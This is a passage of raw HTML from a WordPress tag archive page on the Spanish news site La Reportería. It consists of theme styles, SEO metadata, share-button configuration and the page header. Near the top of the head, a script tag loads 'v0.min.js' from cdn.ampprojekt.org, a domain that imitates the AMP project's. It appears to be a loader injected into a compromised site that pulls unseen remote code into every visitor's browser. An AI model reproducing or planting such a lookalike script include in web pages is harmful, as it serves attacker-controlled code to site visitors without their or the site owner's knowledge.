

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/colchones-ortopedicos/
body_size: 12522
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Colchones Ortopedicos archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/colchones-ortopedicos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Colchones Ortopedicos archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/colchones-ortopedicos/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/colchones-ortopedicos/","url":"https://lareporteria.com/tag/colchones-ortopedicos/","name":"Colchones Ortopedicos archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/colchones-ortopedicos/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/colchones-ortopedicos/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/colchones-ortopedicos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/colchones-ortopedicos/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20.jpg","width":1200,"height":1081},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/colchones-ortopedicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Colchones Ortopedicos"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Colchones Ortopedicos del feed" href="https://lareporteria.com/tag/colchones-ortopedicos/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/9682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-colchones-ortopedicos tag-9682 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
